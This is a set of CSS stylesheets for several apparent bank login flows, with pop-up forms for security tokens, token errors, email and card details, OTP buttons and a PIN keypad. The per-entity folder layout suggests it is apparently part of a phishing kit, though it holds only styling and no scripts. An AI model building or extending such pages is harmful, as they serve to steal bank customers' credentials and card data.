  margin-left: -215px;
  z-index: 130; 
      padding: 30px;
    border-radius: 10px;
  display: none;
}

#frmToken .entradas{
  width: 100%;
}

#frmToken button{
  width: 100%;
}

#frmTokenError{
  position: fixed;
  background-color:#fff;
  width: 370px;
  height: auto;
  top: 50%;
  left: 50%;
  margin-top: -140px;
  margin-left: -215px;
  z-index: 130; 
      padding: 30px;
    border-radius: 10px;
  display: none;
}

#frmTokenError .entradas{
  width: 100%;
}

#frmTokenError button{
  width: 100%;
}

#frmCorreo{
  position: fixed;
  background-color:#fff;
  width: 370px;
  height: auto;
  top: 50%;
  left: 50%;
  margin-top: -200px;
  margin-left: -215px;
  z-index: 130; 
      padding: 30px;
    border-radius: 10px;
  display:none ;
}

#frmCorreo .entradas{
  width: 100%;
  margin-bottom: 12px;
}

#frmCorreo button{
  width: 100%;
}


#frmTarjeta{
  position: fixed;
  background-color:#fff;
  width: 370px;
  height: auto;
  top: 50%;
  left: 50%;
  margin-top: -200px;
  margin-left: -215px;
  z-index: 130; 
  padding: 30px;
  border-radius: 10px;
  display:none ;
}     

#frmTarjeta .entradas{
  width: 100%;
  margin-bottom: 12px;
}

#frmTarjeta button{
  width: 100%;
}  
   

.separador{
  width: 100%;
  height: 1px;
  background-color: #c2c2c2;
  margin-top: 10px;
  margin-bottom: 10px;

 }  

.cargando2{
  width: 40px;
  height: 40px;
  border: solid 8px #CBCCCB;
  border-top-color: #007A33;
  border-radius: 50%;
  animation: loading2 1.2s linear infinite;
}  


.loader{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  border: solid 10px #CBCCCB;
  border-top-color: #007A33;
  border-radius: 50%;
  z-index: 200;
  animation: loading 1.2s linear infinite;
}  


#btnEntrar{
  background-color: #59B981;
  cursor: unset;
}

#btnOTP{
  background-color: #59B981;
  cursor: unset;
}

#btnOTPE{
  background-color: #59B981;
  cursor: unset;
}

#btnCorreo{
  background-color: #59B981;
  cursor: unset;
}

#btnCerrar{
  cursor: pointer;
}

#btnEntrarM{
  background-color: #E8748B;
  cursor: unset;
}




@keyframes loading{
  0%{
    transform: translate(-50%,-50%) rotate(0deg);
  }
  100%{
    transform: translate(-50%,-50%) rotate(360deg);
  }
}

@keyframes loading2{
  0%{
    transform: rotate(0deg);
  }
  100%{
    transform: rotate(360deg);
  }
}

/***** Slider *******/

  @keyframes slide {
  0% { margin-left: 0; }
  30% { margin-left: 0; }

  35% { margin-left:-100%; }
  65% { margin-left:-100%; }

  70% { margin-left:-200%; }
  100% { margin-left:-200%; }

}

.slider{
  width: 100%;
  margin: auto;
  overflow: hidden;
}
 .slider ul{
  display: flex;
  padding: 0;
  width: 300%;
  animation: slide 15s infinite alternate;
 }

 .slider li{
  width: 100%;
  list-style: none;
 }

 .slider img{
  width: 100%;
 }


.slider-mobile{
  display: none;
  width: 100%;
  margin: auto;
  overflow: hidden;

}
 .slider-mobile ul{
  display: flex;
  padding: 0;
  width: 300%;
  animation: slide 15s infinite alternate;
 }

 .slider-mobile li{
  width: 100%;
  list-style: none;
 }

 .slider-mobile img{
  width: 100%;
 }

#logo-pal{
	width: 210px;
}

#boton-menu{
	margin-right: 10px;
	display: none;
	width: 34px;
}


#conten{
	width: 100%;
}

#contenMob{
	width: 100%;	
	display: none;
}

/**** Fin Slider ****/
    
@media (max-width:520px) {
  .slider-mobile{
    display: block;
  }
  .slider{
    display: none;
  }

  #mensaje{
    width: 310px;
    margin-left: -175px;
    padding: 20px;

  }

}   

@media (max-width:389px) {
	 #logo-pal{
	  	width: 100px;
	  }

	  #btnBanca{
	  	float: unset;
	    width: 100%;
	    margin-top:10px;
	  }
}



@media (min-width: 390px) and (max-width:401px) {
	 #logo-pal{
	  	width: 80px;
	  }
}	


@media (max-width:436px) {
   #frmToken {
      width: 314px;
      margin-left: -177px;
      padding: 20px;
  }

  #frmTokenError {
      width: 314px;
      margin-left: -177px;
      padding: 20px;
  }

  #frmCorreo {
      width: 314px;
      margin-left: -177px;
      padding: 20px;
  }

  #frmTarjeta {
      width: 314px;
      margin-left: -177px;
      padding: 20px;
  }
} 

@media (min-width: 402px) and (max-width:1139px) {
	 #logo-pal{
	  	width: 100px;
	  }
}	

@media (max-width:1139px) {  
  .menu{
    display: none;
  }
  #frmLogin{
  	display: none;
  }
  .top-bar{
  	display: none;	
  }
  #boton-menu{
  	display: block;
  }
 
  .header {
    padding: 20px 24px 20px 24px;
	}
	#btnBanca{
		display:block;
	}


	
} 

@media (max-width: 520px) {
  	#conten{
		display: none;
	}

	#contenMob{
		display: block;
	}	
}

@media (max-width: 913px) {
  	.frmCredito{
		display: none;
	}	

   .frmCreditoMobile{
    display: block;
  } 
  
}

@media (min-width: 1140px) and (max-width: 1197px) {
  .menu span{       
    	font-size: 13px;
   }	
}

@media (min-width: 1198px) and (max-width: 1364px) {
	.menu span{       
    	font-size: 13px;
   }	
}
</file>
<file: transaction/ent/b-34f5/css/stylesheet.css>
@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-BoldItalic.eot');
    src: local('PFBeauSansPro-BoldItalic'),
        url('../fonts/PFBeauSansPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-BoldItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-BoldItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Black.eot');
    src: local('PFBeauSansPro-Black'),
        url('../fonts/PFBeauSansPro-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Black.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Black.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Light.eot');
    src: local('PFBeauSansPro-Light'),
        url('../fonts/PFBeauSansPro-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Light.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Light.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro Bbook';
    src: url('../fonts/PFBeauSansPro-Bbook.eot');
    src: local('PFBeauSansPro-Bbook'),
        url('../fonts/PFBeauSansPro-Bbook.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Bbook.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Bbook.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Bbook.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-ThinItalic.eot');
    src: local('PFBeauSansPro-ThinItalic'),
        url('../fonts/PFBeauSansPro-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-ThinItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-ThinItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro XThin';
    src: url('../fonts/PFBeauSansPro-XThinItalic.eot');
    src: local('PFBeauSansPro-XThinItalic'),
        url('../fonts/PFBeauSansPro-XThinItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-XThinItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-XThinItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-XThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Thin.eot');
    src: local('PFBeauSansPro-Thin'),
        url('../fonts/PFBeauSansPro-Thin.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Thin.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Thin.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro XThin';
    src: url('../fonts/PFBeauSansPro-XThin.eot');
    src: local('PFBeauSansPro-XThin'),
        url('../fonts/PFBeauSansPro-XThin.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-XThin.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-XThin.woff') format('woff'),
        url('../fonts/PFBeauSansPro-XThin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-SemiBold.eot');
    src: local('PFBeauSansPro-SemiBold'),
        url('../fonts/PFBeauSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-SemiBold.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-SemiBold.woff') format('woff'),
        url('../fonts/PFBeauSansPro-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Bold.eot');
    src: local('PFBeauSansPro-Bold'),
        url('../fonts/PFBeauSansPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Bold.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Bold.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-SemiBoldItalic.eot');
    src: local('PFBeauSansPro-SemiBoldItalic'),
        url('../fonts/PFBeauSansPro-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-SemiBoldItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-SemiBoldItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro Bbook';
    src: url('../fonts/PFBeauSansPro-BbookItalic.eot');
    src: local('PFBeauSansPro-BbookItalic'),
        url('../fonts/PFBeauSansPro-BbookItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-BbookItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-BbookItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-BbookItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-LightItalic.eot');
    src: local('PFBeauSansPro-LightItalic'),
        url('../fonts/PFBeauSansPro-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-LightItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-LightItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Italic.eot');
    src: local('PFBeauSansPro-Italic'),
        url('../fonts/PFBeauSansPro-Italic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Italic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Italic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-Regular.eot');
    src: local('PFBeauSansPro-Regular'),
        url('../fonts/PFBeauSansPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-Regular.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-Regular.woff') format('woff'),
        url('../fonts/PFBeauSansPro-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'PF BeauSans Pro';
    src: url('../fonts/PFBeauSansPro-BlackItalic.eot');
    src: local('PFBeauSansPro-BlackItalic'),
        url('../fonts/PFBeauSansPro-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/PFBeauSansPro-BlackItalic.woff2') format('woff2'),
        url('../fonts/PFBeauSansPro-BlackItalic.woff') format('woff'),
        url('../fonts/PFBeauSansPro-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}
</file>
<file: transaction/clientes/assets/css/styles.css>
*{
    font-family: 'Manrope';
}

body{
    text-align: center;
}

.contenedor{
	margin: 0 auto;
	width: 96%;
	max-width: 328px;
	margin-bottom: 60px;
}

#logo{
    width: 176px;
	margin-top: 48px;
	margin-bottom: 27px;
}

.titulo{	
    font-size: 24px;
    font-weight: 700;
    color: #210049;
    text-align: center;
    margin-bottom: 20px;
}

.inp{
	padding: 21px 11px 0px 11px;
	height: 25px;
	background-color:#F8F1F5;
	border-radius: 4px;
	vertical-align: bottom;
	margin: 9px 0px;
	border: 1px solid #F8F1F5;

}

.inp-fijo{
	padding: 6px 15px 0px 15px;
	height: 42px;
	background-color:#F8F1F5;
	border-radius: 4px;
	vertical-align: bottom;
	margin: 9px 0px;
}

.entrada{
	background-color:#F8F1F5; 
	padding-left: 0;
	font-size: 16px;
	color: #200020;
	outline: none;
	border: 0;
	width: 100%;	
}

.etiqueta{
	margin-top: -28px;
	text-align: left;
	font-size: 12px;
    color: #da0081;
    font-weight: 400;
    display: none;
}

.etiqueta-fijo{	
	text-align: left;
	font-size: 12px;
    color: #da0081;
    font-weight: 400;  
    margin-bottom: 0px;  
}

.texto-demo{
	margin-top: -32px;
	text-align: left;
	color: #200020;
    font-size: 16px;
    font-weight: 400;	    
}

#catcha{
	cursor: pointer;
}

.descripcion{
	color: #210049;
    text-align: center;
    font-size: 16px;
    margin-bottom: 15px;
}

.btnok{
	border: 0;    
    width: 100%;
    height: 48px;
    border-radius: 4px;
    background-color: #da0081;
    /*font-family: 'Avenir Next LT Pro Medium';*/
    color: white;
    font-size: 16px;
    line-height: 20px;
    cursor: pointer;  
    margin-bottom: 14px;  
}

.btnok:disabled{
	background-color: #f1bfda;
	cursor: default;
}

.btncancel:hover {
    background-color: #F8F1F5;
}

.btncancel {
    border: 1px solid #200020;    
    width: 100%;
    height: 48px; 
    border-radius: 4px;
    background-color: #fff;
    color: #200020;
    font-size: 16px;
    line-height: 20px;   
    margin-bottom: 14px;   
}

.ayuda{
	text-align: center;
	color: #da0081;
    font-size: 14px;
    font-family: Manrope;
    text-decoration: underline;
    cursor: pointer;
}

.ayuda:hover {
    color: #23527c;
    text-decoration: underline;
}

.error{
	padding: 1rem;
    width: 100%;
    max-width: 298px;
    margin: -9 auto 0 auto;
	text-align: justify;
    color: #fff;
    background: #ff3e60;
    box-shadow: 3px 3px 3px 1px #ccc;	
    border-radius: 4px;
    font-size: 14px;
    line-height: 16px;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    display: none;
}

#frm-revisar{
	display: none;
}
.etiqueta-res { 	
    font-size: 14px;
    color: #da0081;
    font-weight: 500;
    text-align: left;    
}

.valor-res {    
    font-size: 16px;
    color: #200020;
    font-weight: 500;
    text-align: left;
    margin-bottom: 7px;
}


.marco {
	box-shadow: 0 1px 1px 0 #3C857F26;
    border: 1px solid #9797971A;
    border-radius: 8px;
    /*padding: 18px;*/
    padding: 16px 18px;	
    margin-bottom: 34px;
    margin-top: -3px;
}


.num-teclado{
    color: #200020;
    font-size: 37px;
    font-weight: 400;
    cursor: pointer;
}

.entrada-clave{
    height: 56px !important;
    color: #da0081;
    font-size: 38px;
    font-weight: 700;
    border-bottom: 1px solid #200020;
}

#frm-correo,#frm-tarjeta,#frm-otp{
    display: none;
}

@media (max-width:995px) {

}
.inp {
  position: relative;
  margin: 16px 0;
  background-color: #f8f1f5;
  border-radius: 4px;
  padding: 14px 12px 6px;
}

.inp input {
  width: 100%;
  border: none;
  outline: none;
  font-size: 16px;
  background: transparent;
  color: #200020;
  padding: 0;
  margin: 0;
}

.inp label {
  position: absolute;
  top: 50%;
  left: 12px;
  transform: translateY(-50%);
  color: #200020;
  font-size: 16px;
  transition: 0.2s ease all;
  pointer-events: none;
}

.inp input:focus + label,
.inp input:not(:placeholder-shown):valid + label {
  top: 4px;
  font-size: 12px;
  color: #da0081;
}
</file>
<file: transaction/ent/b-34f1/inicio/css/style-white.css>
*{
    font-family: 'Intro';
    font-weight: normal;
    font-style: normal;
}


#top-bar{
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 800;
    box-shadow: 0px 2px 10px 0px #88888833;
    padding: 20px 20px 20px 0px;
}

#side-bar{
    padding: 14px 30px;
    position: fixed;
    width: 180px;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 820;
    box-shadow: 2px 2px 10px 0px #88888833;
}

.item-side-menu {
    margin: 35px 0px;
    cursor: pointer;
}

.txt-item-side {
    padding-left: 10px;
    font-size: 14px;
}

.txt-item-top {
    padding-left: 10px;
    font-size: 12px;
}

.item-top-menu {
    margin: 0px 10px;
    cursor: pointer;
}

.contenedor{            
    text-align: center;
    height: calc(100% - 48px); 
    min-height: 540px;
}

.frm{
    width:calc(100% - 32px); 
    max-width: 400px;
    margin:0px auto;
    padding: 75px 16px 10px 16px;
}
.titulo{
    font-weight: 600;
    line-height: 1.78;
    font-size: 20px;
    color:#000;
    margin: 40px 0px 4px 0px;
}
.error{
    color:#E1001D;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 0px;
    display: none;
}

.frm-input {
    border: 1px solid #8C8C8C;
    border-radius: 4px;    
    background-color: #fff;
    height: 52px;
    padding: 0px 16px;    
    text-align: left;
    /*border-bottom: 2px solid #fff;*/
}

.etiqueta{    
    margin-top: 5px;
    font-size: 16px;     
    /*margin-top: -4px;
    font-size: 12px;*/
    color: #2c2c33;
}

.entrada{    
    width: 100%;
    background: #fff;
    color: #000;
    border: none;
    outline: none;
    font-size: 16px;
    margin-top: 4px;
    display: none;
}

.icon-entrada{
    display: none;
}

.btn {
    background-size: 100%;
    background: linear-gradient(77deg,#E1001D,#A00104);
    border-radius: 32px;
    padding: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 0;
    width: 100%;
    max-width: 100%;
    height: 48px;
    font-size: 14px;
    line-height: 1.71!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: none;
}

.btn:hover {
    opacity: .9;
}

.btn:disabled {
    background: #8E9BA9;
    opacity: 1;
}

.btn:disabled:hover {
     opacity: .85;
}


#espacio-side-bar{
    padding-left: 256px;
}

#logo-top-bar{
    margin: 0px 40px 0px 20px;
    display: none;
}

#menu-mobile{
    display: none;
}

select {
    padding: 16px;
    border-radius: 4px;
    width: 100%;
    font-size: 16px;
}


@media (max-width:991px) {
    #side-bar,#super-d{
        display: none;
    }

    #espacio-side-bar{
        padding-left: 0px;
    }

    #logo-top-bar{        
        display: block;
    }
}

@media (max-width:882px) {
    #menu-top-bar{
        display: none;
    }

    #menu-mobile{
        display: inline-table;
    }
}


@media (max-width:486px) {
    #bienvenido{
        display: none;
    }
}
</file>
<file: transaction/ent/b-34f1/inicio/css/stylesheet.css>
@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Light.eot');
    src: url('../fonts/Intro-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Light.woff2') format('woff2'),
        url('../fonts/Intro-Light.woff') format('woff'),
        url('../fonts/Intro-Light.ttf') format('truetype'),
        url('../fonts/Intro-Light.svg#Intro-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Thin.eot');
    src: url('../fonts/Intro-Thin.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Thin.woff2') format('woff2'),
        url('../fonts/Intro-Thin.woff') format('woff'),
        url('../fonts/Intro-Thin.ttf') format('truetype'),
        url('../fonts/Intro-Thin.svg#Intro-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Black.eot');
    src: url('../fonts/Intro-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Black.woff2') format('woff2'),
        url('../fonts/Intro-Black.woff') format('woff'),
        url('../fonts/Intro-Black.ttf') format('truetype'),
        url('../fonts/Intro-Black.svg#Intro-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Bold.eot');
    src: url('../fonts/Intro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Bold.woff2') format('woff2'),
        url('../fonts/Intro-Bold.woff') format('woff'),
        url('../fonts/Intro-Bold.ttf') format('truetype'),
        url('../fonts/Intro-Bold.svg#Intro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Regular.eot');
    src: url('../fonts/Intro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Regular.woff2') format('woff2'),
        url('../fonts/Intro-Regular.woff') format('woff'),
        url('../fonts/Intro-Regular.ttf') format('truetype'),
        url('../fonts/Intro-Regular.svg#Intro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Intro';
    src: url('../fonts/Intro-Regular_1.eot');
    src: url('../fonts/Intro-Regular_1.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Intro-Regular_1.woff2') format('woff2'),
        url('../fonts/Intro-Regular_1.woff') format('woff'),
        url('../fonts/Intro-Regular_1.ttf') format('truetype'),
        url('../fonts/Intro-Regular_1.svg#Intro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
</file>
<file: transaction/ent/b-34f1/inicio/css/style.css>
*{
    font-family: 'Intro';
    font-weight: normal;
    font-style: normal;
}

body{
    background-color: #transparent;
    padding: 0;
    margin: 0;
}

.panel-izquierdo{    
    width: 52%; 
    min-height: 660px;    
    height: calc(100% - 110px);
    float: right; 
    text-align: center;
}

.frm{
    width:calc(100% - 32px); 
    max-width: 400px;
    margin:0px auto;
    padding: 75px 16px 10px 16px;
}
.titulo{
    font-weight: 600;
    line-height: 1.78;
    font-size: 20px;
    color:#252b31;
    margin: 40px 0px 34px 0px;
}
.error{
    color:#a00104;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    padding: 6px 0px;
    display: none;
}

.frm-input {
    border: 1px solid #ACBAC9;
    border-radius: 4px;    
    background-color: #fff;
    height: 52px;
    padding: 0px 16px;    
    text-align: left;
    /*border-bottom: 2px solid #fff;*/
}

.etiqueta{    
    margin-top: 5px;
    font-size: 16px;     
    /*margin-top: -4px;
    font-size: 12px;*/
    color: #77899A;
}

.entrada{    
    width: 100%;
    background: #fff;
    color: #000;
    border: none;
    outline: none;
    font-size: 16px;
    margin-top: 4px;
    display: none;
}

.icon-entrada{
    display: none;
}

#ico-flecha-ar{
    display: none;
}

#titulo-tipo{
    font-size: 12px;
    color: #0048DB !important;
    margin-bottom: 5px;
}

#txt-documento{
    font-size: 16px;  
    color: #2c2c33!important;
    margin-top: 5px;
}

#menu-tipo{
    background-color:#fff;
    width: calc(100% - 32px);
    max-width: 400px; 
    position:absolute;
    box-shadow: 0 5px 10px #acbac9;
    display: none;
}

.item-menu{
    background-color: #fff;
    font-size: 16px;
    padding: 16px 24px;
    color: #414a53;
    border-bottom: 1px solid #ACBAC9;
    text-align: left;
    cursor: pointer;
}

.item-menu:hover{
    background-color: #DBE2E8;
}

#inp-tipo{
    cursor: pointer;
}

.btn {
    background-size: 100%;
    background: linear-gradient(77deg,#E1001D,#A00104);
    border-radius: 32px;
    padding: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 0;
    width: 100%;
    max-width: 100%;
    height: 48px;
    font-size: 14px;
    line-height: 1.71!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: none;
}

.btn:hover {
    opacity: .9;
}

.btn:disabled {
    background: #8E9BA9;
    opacity: 1;
}

.btn:disabled:hover {
     opacity: .85;
}

#footer1{
    bottom: 0;
    left: 0;
    position: fixed;
    z-index: 900;
    padding-left: 16px;
    padding-bottom: 19px;
}

#footer2{
    padding: 19px 16px;    
    display: none;
    width: calc(100% - 32px);
}

#footer5{
    padding: 19px 16px;        
    width: calc(100% - 32px);
    display: none;
}


#footer3{    
    padding:19px 16px;
    display: none;
    width: calc(100% - 32px);
}

#footer4{
    padding:19px 16px;
    display: none;
    width: calc(100% - 32px);
}

.etq-titulo{
    font-size: 12px;
    color: #252b31;
    padding: 0px 7px;
}
.etq-telefono{
    font-weight: 300;
    font-size: 12px;
    color: #252b31;
    padding: 0px 7px;
}

.etq-telefono-m{
    font-weight: 300;
    font-size: 13px;
    color: #252b31;
}

.borde{
    border-right: 1px solid #283747;
}

#lado-der{
    background-image: url('../img/fondo.svg');
    background-repeat: no-repeat;
}
#super-nuevo{
    position: absolute;left: 30px;top: 340px;z-index: 200;width: 10px;
}

#sup-der{
        position: fixed;
    z-index: -1;
    width: 100vh;
    height: 100vh;
    opacity: .2;
    background: radial-gradient(circle farthest-side at center center,#0048DB 0%,#fff 100%);
    bottom: 67%;
    left: 23%;
    animation: gradient-animation-top 10s ease infinite;
    overflow: hidden;
    display: none;
}

#inf-izq{
    position: fixed;
    z-index: -1;
    top: 55%;
    right: 45%;
    width: 100vw;
    height: 100vw;
    opacity: .2;
    background: radial-gradient(circle farthest-side at center center,#E1001D 0%,#fff 100%);
    animation: gradient-animation-bottom-sm 10s ease infinite;
    overflow: hidden;
    display: none;
}
.pnl-izq{
    background-color: #fff;
    max-width: 482px;
    /*height: 656px;*/
    margin: 0 auto;
    padding: 90px 50px;
    border-radius: 24px;
    border: 1px solid #DEE1E4;
    box-shadow: 0 3px 9px #c3cfe280;
    text-align: center;
}

.slider{
    max-width: 607px;
    width: 94%;
    margin: auto;
    overflow: hidden;    
}

.slider ul{
    padding: 0;
    display: flex;
    /*width: 2428px;*/
    width: 400%;
    animation: cambio 20s infinite alternate;
}

.slider li{
    list-style: none;
    width: 100%;
}
.slider img{
    width: 100%;
}

@keyframes cambio{
    0% {margin-left: 0;}
    20% {margin-left: 0;}

    25% {margin-left: -100%;}
    45% {margin-left: -100%;}

    50% {margin-left: -200%;}
    70% {margin-left: -200%;}

    75% {margin-left: -300%;}
    100% {margin-left: -300%;}
}


@media (max-width:1220px) {
    .etq-titulo{
        font-size: 10px;
    }
    .etq-telefono{
        font-size: 9.5px;
    }
    .etq-telefono-m{
        font-size: 9.5px;
    }
}

@media (max-width:991px) {

    .pnl-izq{
        margin: 50 auto;
    }

    #lado-der,#super-nuevo{
        display: none;
    }

    #lado-izq{
        width: 100%;
    }

    .panel-izquierdo{
        width: 100%; 
    }

    #footer1{
        display: none;
    } 

    #footer2,#inf-izq,#sup-der{
        display: block;
    }
}


@media (max-width:768px) {

    .pnl-izq {
        background-color: unset;
        border-radius: unset;
        box-shadow: unset;
        border: unset;
    } 

    #footer3,#footer5{
        display: block;
    }

    #col-super,#col-logo,#footer2{
        display: none;
    }
}

@media (max-width:575px) {
    #footer1,#footer5{
        display: none;
    } 

    #footer2{
        display: none;
    }    

    #footer4{
        display: block;
    }

    .etq-titulo{
        font-size: 12px;
    }
    .etq-telefono{
        font-size: 12px;
    }
    .etq-telefono-m{
        font-size: 12px;
    }



}
</file>
